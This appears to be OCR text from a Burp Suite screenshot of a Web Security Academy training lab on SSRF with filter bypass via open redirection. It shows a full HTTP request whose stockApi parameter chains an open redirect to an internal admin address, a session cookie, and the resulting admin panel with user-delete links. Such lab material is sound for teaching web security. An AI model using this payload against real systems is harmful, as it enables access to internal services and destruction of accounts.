 Request
Pretty Raw \n Actions Select extension...
1 POST /product/stock HTTP/1.1
2 Host: 0a23009b04671cf180f93ae7009a001d.web-security-academy.net
3 Connection: close
4 Content-Length: 86
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://0a23009b04671cf180f93ae7009a001d.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0a23009b04671cf180f93ae7009a001d.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Cookie: session=kaFAZHpLntQLwXI5FRXz5Q3jTVmanBVA
16
17 stockApi=/product/nextProduct?currentProductId=1%26path=http://192.168.0.12:8080/admin
Response
Pretty Raw Render \n Actions Select extension...
Web Security
Academy
SSRF with filter bypass
via open redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete